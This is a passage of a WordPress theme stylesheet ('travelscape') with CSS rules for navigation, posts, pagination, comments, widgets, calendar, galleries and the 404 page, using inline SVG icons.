	border-bottom: 1px solid var(--primary-border-color);
}
.header-mobile .main-navigation ul li .children li:first-child,
.header-mobile .main-navigation ul li .sub-menu li:first-child {	
	border-top: 1px solid var(--primary-border-color);
}
.header-mobile .main-navigation ul li .children li:last-child,
.header-mobile .main-navigation ul li .sub-menu li:last-child {	
	border-bottom: none;
}
.header-mobile .main-navigation ul li .children .children,
.header-mobile .main-navigation ul li .sub-menu .sub-menu {	
  top: 0px;  
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}
.updated:not(.published) {
	display: none;
}
article.article {	
	padding-bottom: 25px;
	margin-bottom: 25px;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 0em 0 0;	
}
.page-header {
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;	
	padding: 118px 0;
	color: #fff;
	position: relative;
	margin-bottom: 25px;
}
.page-header:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #0E0D0D;
	opacity: 0.7;	
}
.page-header .row {
	align-items: center;
    justify-content: center;
	position: relative;
	z-index: 10;
	flex-direction: column;
}
.page-header h1 {
	margin: 0;
	text-align: center;
	padding: 0;	
	color: #ffffff;
	font-size: 52px;
	font-weight: 700;
	line-height: 1.6em;	
}
.page-header p {
	margin: 0 0 15px 0;
	padding: 0;	
	color: #fff;
	text-align: center;
	font-size: 24px;
	line-height: 1.6em;
}
.post-content .alignwide {
	margin: 20px -10%;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page #primary article.hentry,
.single #primary  article.hentry {
    margin: 0 auto;
    max-width: 100%;	
}
body.travelscape-content-no-padding.page #primary article.hentry,  
body.travelscape-content-no-padding.single #primary article.hentry {
	padding: 0;		
}
article .post-meta {	
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	display: flex;
	gap:10px;
}
article .post-meta a {
	color: var(--body-color);
}
article h3.entry-title {
	margin: 0 0 15px 0;
}
article h3.entry-title a, visited {
	color: var(--heading-color);
	font-size: var(--font-size-h1);
}
article h3.entry-title a:hover {
	color: var(--primary-color);
}
article .entry-excerpt {
	position: relative;
	z-index: 1;
	margin: 0px 0 0 0;
	line-height: 1.6em;	
	padding: 0px;		
}
body.travelscape-no-sidebar article.has-post-thumbnail .entry-excerpt {
	position: relative;
	z-index: 1;	
	line-height: 1.6em;
	background-color: var(--subtle-color);
	padding: 40px;
	border-radius: 0px 0px 2px 2px;
	box-shadow: 0 3px 40px rgba(55, 55, 55, 0.05);
	margin: -50px 0 0;		
	padding: 60px 60px;	
}
article.has-post-thumbnail .entry-excerpt {
	position: relative;
	z-index: 1;	
	line-height: 1.6em;
	background-color: var(--subtle-color);
	padding: 40px;
	border-radius: 0px 0px 2px 2px;
	box-shadow: 0 3px 40px rgba(55, 55, 55, 0.05);
	margin: -20px 0 0;		
	padding: 60px 60px;	
}
article.has-post-thumbnail .entry-excerpt:empty {
	padding: 0;
	margin-bottom: 25px;
	
}
article .entry-excerpt p {
	margin: 0;
	padding: 0;
	line-height: 1.8em;
}
body.travelscape-no-sidebar article.article .post-thumbnail {
	overflow: hidden;	
	border-radius: 4px;
	margin-left: -80px;
    margin-right: -80px;	
}
article.article .post-thumbnail {
	overflow: hidden;	
	border-radius: 4px;
	margin-left: 0px;
    margin-right: 0px;	
}
article.article .post-thumbnail img {
	width: 100%;
	height: 600px;
	object-fit: cover;
	border-radius: 2px;
}
article.article .travelscape-post-category {
	margin: 5px 0;
	padding: 0;	
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	gap: 10px;
}
article.article .travelscape-post-category a {
	background-color: var(--subtle-color);
	color: var(--primary-color);
	padding: 2px 8px;
	border-radius: 8px;
	font-size: 0.7em;
	text-transform: uppercase;
	letter-spacing: 1px;
}
article.article .entry-footer {
	margin: 15px 0 0 0;
	padding: 0;
}
article.article .entry-footer .entry-meta span {
	display: block;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
article.article .read-more {	
	margin-top: 45px;
	margin-bottom: 15px;
}
article.article .read-more-link {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
	padding: 10px 35px;
	font-weight: 600;
	font-size: var(--font-size);
	text-transform: uppercase;
	border-radius: 100px;
	display: inline-block;
}
article.article .read-more-link:hover {
	background-color: var(--secondary-color);
	color: var(--primary-color-inverse);
}
.page-template-template-wide.page #primary {
	width: 100%;
}
.travelscape-no-sidebar.page #primary article,
.travelscape-no-sidebar.single #primary article {
	padding-top: 40px;
}
.page #primary article,
.single #primary article {
	padding-top: 0px;
}
.page #primary .post-header,
.single #primary .post-header {	
	padding-top: 0px;
	margin-bottom: 20px;		
}
.page #primary .post-header h1,
.single #primary .post-header h1 {	
	font-size: 42px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0;
	color: var(--heading-color);
}
.page #primary .post-header .post-excerpt p,
.single #primary .post-header .post-excerpt p {
	font-size: 18px;
	line-height: 1.6em;
	font-weight: 300;
	color: var(--body-color);
	margin: 10px 0 10px 0;
}
.page #primary .post-content,
.single #primary .post-content {	
	font-size: 20px;	
	line-height: 1.6em;	
	color: var(--body-color);
}
/* posts pagination - numbered */
.travelscape-pagination {
	width: 100%;
	grid-column: 1 / -1;		
	text-align: center;
	font-size: 0.8em;
}
.travelscape-pagination .navigation .nav-links > * ,
.travelscape-pagination .pagination .nav-links > * {
	margin-right: 15px;
}
.travelscape-pagination .page-numbers {
	padding: 10px 15px;
	border: 1px solid var(--primary-border-color);
	color: var(--primary-color);
	display: inline;
	border-radius: 0px;
}
.travelscape-pagination .page-numbers:hover {
	border: 1px solid var(--primary-color);
	color: var(--secondary-color);	
	padding: 10px 15px;
	border-radius: 0px;	
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
}
.travelscape-pagination span.current {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);	
	border-radius: 0px;
	border: 1px solid var(--primary-color);
}
.travelscape-pagination span.current:hover {
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);		
	border-radius: 0px;
	border: 1px solid var(--primary-color);	
}
/* posts navigation - olderpost/newerposts */
.travelscape-pagination .posts-navigation .nav-links {
	display: flex;
	align-items: center;
    justify-content: space-between;	
}
/* single post pagination */
.site-main .post-navigation {
	margin: 45px 0;	
}
.post-navigation a {
	display: flex;
	gap: 15px;
	align-items: center;
    justify-content: space-between;	
}
.post-navigation a img {
	width: 60px;
	height: 60px;
	border-radius: 3px;
}
.post-navigation a .meta-wrap .meta-nav {
	font-size: 12px;
	letter-spacing: .5px;
	text-transform: uppercase;
	display: block;
}
.post-navigation a .meta-wrap .post-title {
	font-size: 13px;	
	color: var(--heading-color);
	font-weight: 600;
}

/* Post Tags 
--------------------------------------------- */
.post-tags a {
    display: inline-flex;
    font-size: 12px;
    font-weight: 400;
    padding: 0.3em 0.85em;
    margin-bottom: 12px;
    --buttonTextInitialColor: var(--body-color);
    --buttonInitialColor: transparent;
	position: relative;
    color: var(--body-color);
    border: var(--primary-border-color);
    background-color: transparent;
	box-shadow: inset 0px 0px 0px 1px var(--subtle-color);	
}
.post-tags a:not(:last-child) {
    margin-inline-end: 10px;
}

/* Comments
--------------------------------------------- */
.comment-respond {
	background-color: var(--subtle-color);
    padding: 25px;
}
.comment-reply-title {
	color: var(--heading-color);
	font-size: 18px;
	margin: 0;
	padding: 0;
}
.comment-notes {
	color: var(--body-color);
	font-size: 13px;
}
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comment-form {
	
}
.comment-respond label {
	display: none;
}
.comment-form .logged-in-as,
.comment-form-cookies-consent label {
	display: inline;
	font-size: 80%;
	vertical-align: text-top;
}
.comment-form textarea,
.comment-form input {
	text-transform: capitalize;
	padding: 5px;
	font-size: 14px;
	width: 100%;
}
.comment-form .comment-form-cookies-consent input {
	width: auto;
}
.comment-form input.submit {
	width: auto;
	padding: 10px 20px;
}

/*=====================================
 Comment Template CSS
========================================*/

.comments-area {
    margin-top: 40px;
}

.comments-area h2.comments-title {
    font-size: 25px;
    margin-bottom: 20px;
}

.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comment-meta {
    margin-bottom: 20px;
}

.comment-meta a {
    color: #333;
}

.comment-meta img {}

.comment-author.vcard {
    position: relative;
    padding-left: 50px;
}

.comment-author.vcard img {
    position: absolute;
    left: 0;
    top: 5px;
}

.comment-metadata {
    margin-left: 50px;
}

.comments-area table {
    border-left: 1px solid #dddd;
    border-bottom: 1px solid #ddd;
    margin-bottom: 20px;
}

.comments-area table td,
.comments-area table th {
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
    padding: 10px;
}

.comments-area th {
    background: #278cc1;
    color: #fff;
}

.comments-area dd {
    margin-bottom: 15px;
}

.comments-area .comments-content ul,
.comments-area .comments-content ol {
    padding-left: 15px;
}

.comments-area .comment-content ul,
.comments-area .comment-content ol {
    padding-left: 15px;
}
.comment-body .reply {
	text-align: right;
}
.comment-reply-link {    
    display: inline-block;
	text-align: right;	
    color: var(--primary-color);
    border-radius: 5px;
	clear: both;
	overflow: hidden;
}

.comment-list li.comment {
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px;
}

.comment-metadata {
    font-size: 80%;
}

.comment-reply-link {
    margin-top: 10px;
}

.comment-list li ol.children {
    padding-left: 50px;
    margin: 0;
    list-style: none;
    margin-top: 25px;
}

.comment-list li ol.children ol.children {
    padding-left: 20px;
}

.comment-list li.comment:last-child {
    border-bottom: 0px solid;
    padding-bottom: 0;
    margin-bottom: 0;
}

.comment-respond {
    margin-top: 50px;
}

.comment-notes {
    font-size: 90%;
    margin-bottom: 40px;
}

.comment-form label {
    display: block;
    margin-bottom: 10px;
}

.comment-form input,
.comment-form textarea {
    width: 100%;
    margin-bottom: 20px;
}

.comment-form input[type=submit] {
    width: auto;	
    padding: 14px 32px;
    font-weight: 500;
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--primary-color-inverse);
	font-size: 16px;
}

/* Widgets
--------------------------------------------- */
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#secondary .widget {
	margin-bottom: 30px;	
	font-size:1rem;
	padding-bottom: 15px;
	margin-bottom: 15px;	
	overflow: hidden;
}
#secondary .widget h1:first-child,
#secondary .widget h2:first-child,
#secondary .widget h3:first-child,
#secondary .widget h4:first-child,
#secondary .widget h5:first-child,
#secondary .widget h6:first-child,
#secondary .widget .widget-title {
	display: inline-flex;
	align-items: center;
	color: var(--heading-color);	
	word-break: break-word;
	width: 100%;
	margin-bottom: 20px;
	margin-top:0;
}
#secondary .widget:last-of-type {
  margin-bottom: 0;
}
/* classic Widgets */
.widget {
  position: relative;
  margin-bottom: 40px;
}

.widget_nav_menu li .sub-menu,
.widget_categories li .children,
.widget_pages li .children {
  margin-left: 20px;
}

.widget figure,
.widget img {
max-width:100%;
height:auto;
}

.widget figure figcaption {
background-color:var(--subtle-color);
padding:5px;
font-size:13px;
text-align:center;
}

/* Make sure select elements fit in widgets. */
.widget select {
	width: 100%;
	font-size: 80%;
	padding: 7px;
}

.widget ul {
  list-style: none;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  padding-left: 0;
  -webkit-padding-start: 0;
}
.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_pages li,
.widget.widget_nav_menu li,
.widget.widget_recent_comments li,
.widget.widget_meta li,
.widget.widget_recent_entries li,
.widget.widget_recent_comments tr,
.widget.widget_links li,
.widget.widget_authors ul > li,
.widget.widget_goodreads div[class*="gr_custom_each_container"] { 
	margin: 0;
	padding: 0;
	margin-bottom: 10px;
}

.widget.widget_archive ul > li:first-child,
.widget.widget_categories ul:not(.children) > li:first-child,
.widget.widget_pages ul:not(.children) > li:first-child,
.widget.widget_nav_menu ul:not(.sub-menu) > li:first-child,
.widget.widget_recent_comments li:first-child,
.widget.widget_meta li:first-child,
.widget.widget_recent_entries li:first-child,
.widget.widget_recent_comments tr:first-child,
.widget.widget_links li:first-child,
.widget.widget_authors ul > li:first-child,
.widget.widget_goodreads div[class*="gr_custom_each_container"]:first-of-type {
  border-top: none;
  padding-top: 0;
}

.widget.widget_calendar table {
  margin-bottom: 0;
}

/* Recent Comments widget. */
.widget.widget_recent_comments ul > li .comment-author-link:after {
  content: "\2192";
  padding-left: 4px;
  margin-right: 4px;
}

.widget.widget_rss ul li {
  border-bottom: 1px solid var(--primary-border-color);
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.widget.widget_rss .rsswidget,
.widget.widget_recent_comments .recentcomments > a {
  font-weight: bold;
}

.widget.widget_rss .rss-date,
.widget.widget_recent_entries .post-date {
  display: block;
  margin: 5px 0;
  font-size: 0.778em;
  opacity: 0.6;
}

/* Tags widget. */
.widget .tagcloud,
.widget.widget_tag_cloud,
.wp_widget_tag_cloud {
  overflow: hidden;
}

#page .widget .tagcloud a:hover,
#page .widget.widget_tag_cloud a:hover,
#page .wp_widget_tag_cloud a:hover {
  text-decoration: none;
  background: rgba(var(--subtle-color));
}

.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
  border: 1px solid var(--primary-border-color);
  display: inline-block;
  float: left;
  margin: 4px 4px 0 0;
  padding: 4px 10px 5px;
  border-radius: 3px;
}

.widget_search .search-field {
  font-size: inherit;
  width:100%;
  padding:11px;
  border:1px solid var(--primary-border-color);
}

.widget_search .search-submit {
border: none;
background-color: var(--primary-color);
color: var(--primary-color-inverse);
font-size: 15px;
line-height: 1.6;	
padding: 10px 25px;
margin-left: -3px;
}

.widget.widget_calendar table {
    position: relative;
    width: 100%;
}

.widget.widget_calendar table td {
    color: var(--body-color);
    font-size: 13px;
    line-height: 24px;
    text-align: center;
    padding: 10px 9px;
    letter-spacing: 0.5px;
    border: solid 1px var(--primary-border-color);
}

.widget.widget_calendar table td#today {
    background-color: var(--primary-color);
	color:var(--primary-color-inverse);
}

.widget.widget_calendar table td a {
    border: 1px solid var(--primary-border-color);
    display: inline-block;
    padding: 1px 0;
    border-radius: 50%;
    height: 32px;
    width: 32px;
}

.widget.widget_calendar table caption {
    font-size: 13px;
    line-height: 18px;
    color: var(--primary-color-inverse);
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 0;
    text-align: center;
    background-color: var(--primary-color);
    letter-spacing: 0.5px;
    padding: 15px 0;
	caption-side:top;
}

.widget.widget_calendar table .fa {
    font-size: 16px;
    line-height: 20px;
    color: var(--primary-color);
}

.widget.widget_calendar table #prev {
    text-align: left;
    padding: 20px 0 0;
}

.widget.widget_calendar table #next {
    text-align: right;
    padding: 20px 0 0;
}

.widget.widget_calendar table #prev a {
    display: block;
    background: none;
    color: var(--primary-color-inverse);
    font-size: 13px;
    line-height: 17px;
    position: absolute;
    top: 15px;
    left: 11px;
    border: 0;
    text-transform: uppercase;
    font-weight: 700;
    width: 50px;
    letter-spacing: 0.5px;
}

.widget.widget_calendar table #next a {
    height: 100%;
    background: none;
    color: var(--primary-color-inverse);
    font-size: 14px;
    line-height: 17px;
    font-weight: 700;
    position: absolute;
    top: 21px;
    right: 10px;
    border: 0;
    text-transform: uppercase;
    font-weight: 700;
    width: 50px;
}

.widget.widget_calendar table #next .fa {
    margin-left: 5px;
}

.widget.widget_calendar table #prev .fa {
    margin-right: 5px;
}

.widget.widget_calendar table thead {
    color: var(--primary-color);
    font-size: 12px;
    line-height: 24px;
    font-weight: 700;
    color: var(--primary-color-inverse);
}

.widget.widget_calendar table tbody {
    border: 1px solid var(--primary-border-color);
    border-top: 0;
}

.widget.widget_calendar table tbody td {
    border: solid 1px  var(--primary-border-color);
}

.widget.widget_calendar table th {
    padding: 10px 14px;
    font-size: 13px;
    line-height: 17px;
    font-weight: 700;
    color: var(--primary-color-inverse);
    background-color: var(--primary-color);
}

/* Blocks Widgets */
#secondary .wp-block-latest-posts img {
  vertical-align: top;
}
#secondary .wp-block-latest-posts .wp-block-latest-posts__featured-image:not(.alignleft):not(.alignright) {
  margin-bottom: 1em;
}
#secondary .wp-block-latest-posts .wp-block-latest-posts__post-title {
  font-size: 1.125em;
  font-weight: 500;
  line-height: 1.4;
}
#secondary .wp-block-latest-posts .wp-block-latest-posts__post-excerpt:last-child {
  margin-bottom: 0;
}
#secondary .wp-block-latest-posts li:not(:last-child) {
  padding-bottom: 1.5em;
  margin-bottom: 1.5em;
  border-bottom: 1px solid var(--primary-border-color);
}
#secondary ul li a {
  color: var(--body-color);
}
#secondary ul li a:hover {
  color: var(--primary-color);
}
#secondary ul li:last-child {
  margin-bottom: 0;
}
#secondary p.wp-block-tag-cloud a {
  background: var(--primary-color);
  color: var(--primary-color-inverse);
}
#secondary p.wp-block-tag-cloud a:hover {
  background: var(--primary-color);
  color: var(--primary-color-inverse);
}
#secondary .wp-block-read-more {
  color: var(--primary-color);
}
#secondary .wp-block-read-more:after {
  background: var(--primary-color);
}
#secondary .wp-block-read-more:hover {
  color: var(--primary-color);
}
#secondary .wp-block-read-more:hover:after {
  background: var(--primary-color);
}
#secondary .wp-block-comment-template .wp-block-comment-author-name a,
#secondary .wp-block-comment-template .wp-block-comment-date a,
#secondary .wp-block-comment-template .wp-block-comment-edit-link a,
#secondary .wp-block-comment-template .wp-block-comment-content p a,
#secondary .wp-block-comment-template .wp-block-comment-reply-link a {
  color: var(--primary-color);
}
#secondary .wp-block-comment-template .wp-block-comment-author-name a:hover,
#secondary .wp-block-comment-template .wp-block-comment-date a:hover,
#secondary .wp-block-comment-template .wp-block-comment-edit-link a:hover,
#secondary .wp-block-comment-template .wp-block-comment-content p a:hover,
#secondary .wp-block-comment-template .wp-block-comment-reply-link a:hover {
  color: var(--primary-color);
}
#secondary blockquote {
  padding: 30px;
}
#secondary .wp-block-pullquote,
#secondary blockquote {
  margin: 0;
}
#secondary .wp-block-search,
footer .wp-block-search {
  margin: 0;
}
#secondary .wp-block-categories li,
#secondary .wp-block-archives li,
footer .wp-block-categories li,
footer .wp-block-archives li {
  justify-content: space-between;
}

/********** Widgets **********/
.wp-block-image .alignleft {
  margin-right: 25px;
}

.wp-block-search {
  margin: 20px 0;
  position: relative;
}
.wp-block-search label {
  display: none;
}
.wp-block-search .wp-block-search__input {
  font-size: 0.889em;
  height: 50px;
}
.wp-block-search .wp-block-search__button {
  width: 50px;
  height: 50px;
  border: none;
  box-shadow: none;
  background-color: var(--primary-color);
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
  background-repeat: no-repeat;
  background-size: 20px;
  background-position: center;
  text-indent: 60px;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  right: 0;
  margin: 0 !important;
  border-radius: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
  padding: 0;
  border: none;
  position: relative;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
  border: 1px solid rgba(var(--primary-color-rgb), 0.05);
  padding: 15px;
}

.wp-block-archives-list,
.wp-block-categories-list,
.wp-block-latest-posts__list,
.wp-block-page-list,
.wp-block-rss {
  list-style: none;
  margin: 0;
  padding: 0;
}
.wp-block-archives-list li,
.wp-block-categories-list li,
.wp-block-latest-posts__list li,
.wp-block-page-list li,
.wp-block-rss li {
  display: block;
  width: 100%;
  font-size: 0.875em;
  margin-bottom: 15px;
}
.wp-block-archives-list li a,
.wp-block-categories-list li a,
.wp-block-latest-posts__list li a,
.wp-block-page-list li a,
.wp-block-rss li a {
  color: var(--body-color);
}
.wp-block-archives-list li a:hover,
.wp-block-categories-list li a:hover,
.wp-block-latest-posts__list li a:hover,
.wp-block-page-list li a:hover,
.wp-block-rss li a:hover {
  color: var(--primary-color));
}
.wp-block-archives-list li:last-child,
.wp-block-categories-list li:last-child,
.wp-block-latest-posts__list li:last-child,
.wp-block-page-list li:last-child,
.wp-block-rss li:last-child {
  border: none;
}
.wp-block-categories li,
.wp-block-archives li {
  display: inline-flex;
  width: 100%;
}
.wp-block-categories li a,
.wp-block-archives li a {
  margin-right: 10px;
}
.wp-block-categories label,
.wp-block-archives label {
  margin-bottom: 10px;
}
.wp-block-categories select,
.wp-block-archives select {
  border: 1px solid rgba(var(--primary-color-rgb), 0.05);
  width: 100%;
  height: 50px;
  line-height: 50px;
  padding: 0 20px;
  font-size: 0.88889em;
  font-weight: 400;
}

.wp-block-calendar {
  position: relative;
}
.wp-block-calendar .wp-calendar-nav {
  display: block;
  position: absolute;
  top: 0;
  padding: 7px 35px;
  width: 100%;
  height: 1.6em;
  line-height: 1.75;
  font-size: 0.875em;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {
  font-size: 0;
  opacity: 0.5;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a::after,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a::after {
  content: "";
  display: inline-block;
  width: 20px;
  height: 15px;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.333' height='13.244' viewBox='0 0 16.333 13.244'%3E%3Cg id='Group_763' data-name='Group 763' transform='translate(1.061 1.061)'%3E%3Cpath id='Path_5' data-name='Path 5' d='M3296.026,368.331l-5.561,5.561,5.561,5.561' transform='translate(-3290.464 -368.331)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3Cline id='Line_6' data-name='Line 6' x1='14.523' transform='translate(0 6)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;
  -webkit-background-size: 17px;
  -o-background-size: 17px;
  background-size: 17px;
  position: absolute;
  top: 12px;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover {
  opacity: 1;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a::after {
  left: 20px;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a::after {
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.562' height='13.244' viewBox='0 0 17.562 13.244'%3E%3Cg id='Group_762' data-name='Group 762' transform='translate(0.75 1.061)'%3E%3Cpath id='Path_4' data-name='Path 4' d='M3290.465,368.331l5.561,5.561-5.561,5.561' transform='translate(-3280.275 -368.331)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3Cline id='Line_5' data-name='Line 5' x2='14.523' transform='translate(0 6)' fill='none' stroke='%231e1e1e' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;
  right: 20px;
}
.wp-block-calendar .wp-calendar-table {
  border: solid 1px rgba(var(--primary-color-rgb), 0.05);
}
.wp-block-calendar .wp-calendar-table caption {
  background: var(--heading-color);
  font-size: 0.875em;
  line-height: 1.75;
  font-weight: 500;
  color: var(--body-color);
  padding: 7px;
}
.wp-block-calendar thead th {
  background: none;
  border: none;
}
.wp-block-calendar thead tr {
  border-bottom: 1px solid rgba(var(--primary-color-rgb), 0.05);
}
.wp-block-calendar tbody td {
  border: none;
}
.wp-block-calendar th,
.wp-block-calendar td {
  text-align: center;
}
.wp-block-calendar th {
  font-size: 14px;
  padding: 5px;
}
.wp-block-calendar td {
  font-size: 14px;
  color: var(--body-color);
  height: 25px;
  width: 25px;
  line-height: 25px;
  padding: 5px 0;
  font-weight: 400;
}
.wp-block-calendar td a {
  text-decoration: none;
}
.wp-block-calendar td#today {
  background: var(--primary-color);
  color: var(--primary-color-inverse);
}
.wp-block-calendar td#today a {
  color: var(--primary-color-inverse);
}

.has-avatars .wp-block-latest-comments__comment article {
  margin-left: 3.3em;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
  margin-left: 0;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-avatar {
  margin-right: 0;
}

.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  font-size: 0.875em;
  line-height: 1.75;
  margin-bottom: 10px;
}
.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
  color: var(--body-color);
}
.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover {
  color: var(--primary-color);
}
.wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
  margin-top: 10px;
}

p.wp-block-tag-cloud a {
  display: inline-flex;
  flex-wrap: wrap;
  padding: 8px 10px;
  color: var(--primary-color-inverse);
  background: var(--primary-color);
  text-decoration: none;
  border-radius: 7px;
  font-size: 0.75em !important;
  text-transform: uppercase;
  letter-spacing: 0.6px;
  vertical-align: middle;
  margin: 0 5px 5px 0;
}
p.wp-block-tag-cloud a:hover {
  color: var(--body-inverse);
  background: var(--heading-color);
}

.widget_nav_menu ul {
  margin: 0;
  list-style: none;
}
.widget_nav_menu ul li {
  padding: 0 0 15px;
  border: none;
}
.widget_nav_menu ul li ul {
  display: none;
}
.widget_nav_menu ul li:last-child {
  padding: 0;
}

.wp-block-read-more {
  position: relative;
}
.wp-block-read-more:after {
  display: inline-block;
  content: "";
  margin-left: 12px;
  background: var(--primary-color);
  -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.867' height='8.733' viewBox='0 0 17.867 8.733'%3E%3Cg id='Group_5838' data-name='Group 5838' transform='translate(14.75 -1.999)'%3E%3Cpath id='Path_4' data-name='Path 4' d='M3290.464,377.064l4.366-4.367-4.366-4.367Z' transform='translate(-3291.713 -366.333)' fill='%235081f5'/%3E%3Cline id='Line_5' data-name='Line 5' x2='14.523' transform='translate(-14 6.499)' fill='none' stroke='%235081f5' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A");
  mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.867' height='8.733' viewBox='0 0 17.867 8.733'%3E%3Cg id='Group_5838' data-name='Group 5838' transform='translate(14.75 -1.999)'%3E%3Cpath id='Path_4' data-name='Path 4' d='M3290.464,377.064l4.366-4.367-4.366-4.367Z' transform='translate(-3291.713 -366.333)' fill='%235081f5'/%3E%3Cline id='Line_5' data-name='Line 5' x2='14.523' transform='translate(-14 6.499)' fill='none' stroke='%235081f5' stroke-linecap='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A");
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  vertical-align: middle;
  -webkit-transition: transform ease 0.25s;
  -moz-transition: transform ease 0.25s;
  -ms-transition: transform ease 0.25s;
  transition: transform ease 0.25s;
  width: 18px;
  height: 10px;
}
.wp-block-read-more:hover:after {
  background: var(--primary-color);
  -webkit-transform: translateX(6px);
  -moz-transform: translateX(6px);
  transform: translateX(6px);
}

.wp-block-comment-template .wp-block-columns {
  gap: 15px;
}
.wp-block-comment-template .wp-block-columns .wp-block-comment-author-name,
.wp-block-comment-template .wp-block-columns .wp-block-comment-date,
.wp-block-comment-template .wp-block-columns .wp-block-comment-edit-link,
.wp-block-comment-template .wp-block-columns .wp-block-comment-content p {
  margin: 0 0 10px;
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}
/* Error 404
--------------------------------------------- */
.error404 #primary {
	max-width: 100%;
	width: 100%;
}
.error-404 {
	text-align: center;	
}
.error-404 .search-form {
	display: flex;
	border: .5px solid #d9d9d9;
	border-radius: 3px;
	padding: 5px;
	width: 50%;
    justify-content: space-evenly;
    margin: auto;	
}
.error-404 .search-form label {
	width:100%;
	display:block;
}
.error-404 .search-form input {
	width:100%;
	display:block;	
	padding: 5px 10px;
	border: none;
	border-radius: 3px;
}
.error-404 .search-form .search-submit {
	width: auto;
	background-color: var(--primary-color);
